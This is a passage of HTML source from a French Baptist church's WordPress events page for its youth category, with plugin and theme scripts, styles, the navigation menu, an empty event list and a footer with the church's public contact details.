var EM = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"Y-m-d","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Soumettre une r\u00e9servation","free":"Soumettre une r\u00e9servation","payment":"Soumettre une r\u00e9servation - %s","processing":"En cours de traitement\u2026"}},"update_listener":""},"bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours\u2026","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours\u2026","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours\u2026","txt_loading":"Chargement en cours\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/fullcalendar/lib/moment.min.js?ver=2.9.7" id="imic_calender_updated-js"></script>
<script type="text/javascript" id="imic_event_scripts-js-extra">
/* <![CDATA[ */
var events = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/event_script.js?ver=6.4.7" id="imic_event_scripts-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/helper-plugins.js?ver=2.9.7" id="imic_jquery_helper_plugins-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/bootstrap.js?ver=2.9.7" id="imic_jquery_bootstrap-js"></script>
<script type="text/javascript" id="imic_jquery_init-js-extra">
/* <![CDATA[ */
var initval = {"tmp":"https:\/\/eglise-baptiste-caen.org\/wp-content\/themes\/NativeChurch-Muti-Purpose-Wordpress-Theme\/NativeChurch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/init.js?ver=2.9.7" id="imic_jquery_init-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f1586ab40ee2d001a3227f9" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.4.7" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://eglise-baptiste-caen.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eglise-baptiste-caen.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 12px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 12px;
                }
            </style>

            		<meta name="abstract" content="une église qui rayonne dans la ville.">
		<meta name="author" content="Jamel Attar ">
		<meta name="classification" content="église évangélique baptiste">
		<meta name="copyright" content="Copyright EEB - Tous droits réservés.">
		<meta name="designer" content="imithemes et graphitus.com">
		<meta name="distribution" content="Global">
		<meta name="language" content="fr-FR">
		<meta name="publisher" content="GRAPHITUS">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="Eglise, Bible, Dieu, Jésus">
		<meta name="template" content="Native Church et graphitus.com">
		<meta name="robots" content="index,follow">
		<title>Eglise Evangélique Baptiste de Caen | Une église qui rayonne dans la ville </title>
<meta name="google-site-verification" content="ru97osVtYMrGXlRYmsZ6X3Jqv8PMvVWNy0fmw9aPAnM" />

<link rel="apple-touch-icon" href="/apple-touch-icon-120x120-precomposed.png" /> <link rel="apple-touch-icon" href="/apple-touch-icon-152x152-precomposed.png" />

<meta name="description" content="Eglise Evangélique Baptiste de Caen, une église qui rayonne dans la ville">

<meta name="keywords" content="église, évangélique, baptiste, Bible, Jésus, Dieu, chrétien,chrétiens, étude biblique, baptême, Saint-Esprit, foi, Caen">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta property="og:title" content="Eglise Evangélique Baptiste" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://eglise-baptiste-caen.org/" />
<meta property="og:description" content="Une église qui rayonne dans la ville" />
<meta property="og:site_name" content="Eglise Evangélique Baptiste" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-135621142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135621142-1');
</script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://eglise-baptiste-caen.org"><link rel="alternate" href="https://eglise-baptiste-caen.org/wp-json/tribe/events/v1/" /><link rel="apple-touch-icon" sizes="180x180" href="/WPress/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/WPress/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/WPress/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/WPress/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/WPress/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/WPress/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/WPress/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">
@media (min-width:1200px){.container{width:1170px;} .navigation{width:1140px}}
		body.boxed .body{max-width:1210px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{width:1210px;}}.recurring-info-icon{display:none;}@media only screen and (max-width: 767px) {.home .hero-slider, .home .slider-revolution-new{top:0!important; margin-bottom:0!important;}}.event-detail h4 a[href^="https://www.google"]:before, .events-grid .grid-content h3 a[href^="https://www.google"]:before, h3.timeline-title a[href^="https://www.google"]:before{display:none;}
			.content{min-height:400px;}.site-header .topbar{height:90px;}.site-header h1.logo{height:75px;}.home .hero-slider{top:-91px;margin-bottom:-91px;}.home .slider-revolution-new{top:-91px;margin-bottom:-91px;}.header-style4 .top-navigation > li ul{top:90px;}.header-style4 .top-navigation > li > a{line-height:90px;}@media only screen and (max-width: 992px) {.main-menu-wrapper{top:90px;}}@media only screen and (max-width: 992px) {.header-style3 .main-menu-wrapper{top:129px;}.header-style4 #top-nav-clone{top:90px;}}@media only screen and (max-width: 767px) {.header-style3 .main-menu-wrapper{top:169px;}}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}</style>
<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="generator" content="Powered by Buttons X - Powerful Button Builder for WordPress."/>
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">.content{padding-top:20px;padding-bottom:50px;}.content{background-color:#ffffff;}.site-header .topbar{background-color:rgba(255,255,255,0.4);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(169,9,9,0.8);}.navigation, .header-style2 .main-menu-wrapper{background-color:rgba(0,0,0,0.83);}.navigation > ul > li > a{color:#ffe052;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#dd3333;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-header .menu-toggle{color:#5e5e5e;font-size:18px;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#303030;}.site-footer{padding-top:30px;padding-bottom:30px;}.site-footer, .site-footer p{font-family:Arial, Helvetica, sans-serif;line-height:14px;font-weight:normal;font-style:normal;color:#ffffff;font-size:14px;}.site-footer .widgettitle{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:normal;font-style:normal;color:#d1d1d1;font-size:18px;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px none #ECEAE4;}.site-footer-bottom{background-color:#0a0a0a;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Arial, Helvetica, sans-serif;word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:"Roboto Condensed";word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;word-spacing:0px;letter-spacing:0px;}.page-content h1{text-transform:uppercase;font-weight:700;font-style:normal;color:#ffe052;}.page-content h2{line-height:24px;font-weight:700;font-style:normal;font-size:24px;}.page-content h4{font-family:Arial, Helvetica, sans-serif;text-transform:none;line-height:20px;font-weight:normal;font-style:normal;color:#7c7c7c;font-size:20px;}.page-content h5{line-height:18px;font-weight:400;font-style:normal;color:#7c7c7c;font-size:18px;}.page-content h6{font-family:Abel;line-height:21px;font-weight:400;font-style:normal;color:#606060;font-size:21px;}</style></head>
<!--// CLOSE HEAD //-->
<body data-rsssl=1 class="archive tax-event-category term-jeunesse term-108 tribe-no-js">
	<div class="body header-style1">
		     	<!-- Start Site Header -->
       	<header class="site-header">
      		<div class="topbar">
            	<div class="container hs4-cont">
                  	<div class="row">
               			<div id="top-nav-clone"></div>
                  			<div class="col-md-4 col-sm-6 col-xs-8">
                           		<h1 class="logo">
                              		                                     
                                                                           <a href="https://eglise-baptiste-caen.org" class="default-logo" title="Église Évangélique Baptiste de Caen"><img src="https://eglise-baptiste-caen.org/wp-content/uploads/2019/02/Logo-best_Plan-de-travail-1.png" alt="Église Évangélique Baptiste de Caen"></a>
                                                                                                                <a href="https://eglise-baptiste-caen.org" title="Église Évangélique Baptiste de Caen" class="retina-logo"><img src="https://eglise-baptiste-caen.org/wp-content/uploads/2019/02/Logo-best_Plan-de-travail-1.png" alt="Église Évangélique Baptiste de Caen"></a>
                                                                   </h1>
                            </div>
                            <div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="enabled-top-mobile"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div></div>                        </div>
                    </div>
                </div>
				                                            <div class="main-menu-wrapper">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-12">
                                        <nav class="navigation">
                  <ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1240 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://eglise-baptiste-caen.org/">Accueil<span class="nav-line"></span></a><li  class="menu-item-1423 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Qui sommes nous?<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2028 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/a-propos-de-nous/">A propos de nous</a>	<li  class="menu-item-2027 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/confession-de-foi/">Confession de foi</a>	<li  class="menu-item-3185 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/">Une Eglise Evangélique Baptiste</a>	<li  class="menu-item-3186 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/histoire-des-eglises-baptistes/">Histoire des Eglises Baptistes</a>	<li  class="menu-item-2055 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/identite/">Déclaration d&#8217;identité</a>	<li  class="menu-item-2054 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/notre-staff/">Nos pasteurs</a></ul>
<li  class="menu-item-1422 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Les activités<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2133 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/les-activites-rencontres-regulieres/">Les activités : rencontres régulières</a>	<li  class="menu-item-2571 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/evenements/">Évènements</a>	<li  class="menu-item-2570 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/services-pour-les-enfants/">Services pour les enfants</a>	<li  class="menu-item-2134 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/agenda/">Agenda</a></ul>
<li  class="menu-item-2440 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/connaitre-dieu/">Connaître Dieu<span class="nav-line"></span></a><li  class="menu-item-1384 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Ressources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1491 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/predications/">Prédications</a>	<li  class="menu-item-2246 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/serie-predications/">Série prédications</a>	<li  class="menu-item-2457 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/etudes-bibliques/">Etudes Bibliques</a>	<li  class="menu-item-2550 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/meditations/">Méditations</a></ul>
<li  class="menu-item-2259 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/contact/">Contact<span class="nav-line"></span></a></ul>                                        </nav>
                                    </div>
                                </div>
                            </div>
                                                </header>
            <!-- End Site Header -->
                            <!-- Start Nav Backed Header -->
                                        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
                <div class="nav-backed-header parallax" style="background-image:url();">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <ol class="breadcrumb">
                                                                    </ol>
                            </div>
                        </div>
                    </div>
                </div>
                                <!-- End Nav Backed Header --> 
                <!-- Start Page Header -->
                <div class="page-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                        <h1>Tous les événements pour -Jeunesse</h1>
                             
                                      </div>                            </div>
                        </div>
                    </div>
                    <!-- End Page Header --> 
                    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
      <div class="row">
	  <div class="col-md-12" id="content-col">
	  <div id="ajax_events">
	  <div class="listing events-listing">
	<header class="listing-header">
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<h3>tous les événements</h3>
		  </div>
		  <div class="listing-header-sub col-md-6 col-sm-6"></div>
	  </div>
	</header>
	<section class="listing-cont">
	  <ul></ul>
	</section>
  </div></div></div>        <!-- End Sidebar -->
    </div>
</div>
</div></div><!-- Start Footer -->
<footer class="site-footer">
    <div class="container">
        <div class="row">
        	<div class="col-md-12 col-sm-12 widget footer-widget widget_block">
<blockquote class="wp-block-quote">
<p>Eglise Evangélique Baptiste <br><br>42 Rue de Brocéliande<br><br>14000 Caen<br><br>Tél : 06 65 59 52 55</p>
</blockquote>
</div>        </div>
    </div>
</footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>& copy;2026 Eglise Evangélique Baptiste. 
Copyright : Eglise Evangélique Baptiste, Caen</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/EgliseEvangeliqueBaptisteDeCaen/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/@EgliseBaptisteCAEN" target="_blank"><i class="fa fa-youtube"></i></a><a href="mailto:eeb.caen@gmail.com"><i class="fa fa-envelope"></i></a>                  </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
		<script>
			jQuery(document).ready(function() {
               jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
				  opacity: 0.5,
				  social_tools: "",
				  deeplinking: false,
				  allow_resize: 1,
				  show_title: true,
				  theme: 'pp_default',
				});
				/*jQuery('.sort-source a').click(function(){
					var sortval = jQuery(this).parent().attr('data-option-value');
					jQuery(".sort-destination li a").removeAttr('data-rel');
    				jQuery(".sort-destination li a").attr('data-rel', "prettyPhoto["+sortval+"]");
				});*/
            });
		</script>
			<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://eglise-baptiste-caen.org/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1551796912' type='text/css' media='all' />
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.6.2" id="revmin-actions-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.6.2" id="revmin-carousel-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.6.2" id="revmin-kenburn-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.6.2" id="revmin-layeranimation-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.6.2" id="revmin-migration-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.6.2" id="revmin-navigation-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.6.2" id="revmin-parallax-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.6.2" id="revmin-slideanims-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.6.2" id="revmin-video-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/prettyphoto/js/prettyphoto.js?ver=2.9.7" id="imic_jquery_prettyphoto-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/waypoints.js?ver=2.9.7" id="imic_jquery_waypoints-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/mediaelement/mediaelement-and-player.min.js?ver=2.9.7" id="imic_jquery_mediaelement_and_player-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/flexslider/js/jquery.flexslider.js?ver=2.9.7" id="imic_jquery_flexslider-js"></script>
<script type="text/javascript" id="imic_jquery_countdown-js-extra">
/* <![CDATA[ */
var upcoming_data = {"c_time":"1768789106"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/countdown/js/jquery.countdown.min.js?ver=2.9.7" id="imic_jquery_countdown-js"></script>
<script type="text/javascript" id="agent-register-js-extra">
/* <![CDATA[ */
var agent_register = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script type="text/javascript" id="event_ajax-js-extra">
/* <![CDATA[ */
var urlajax = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/buttons-x/assets/js/public/btnsx.min.js?ver=0.8.6" id="btnsx-js"></script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
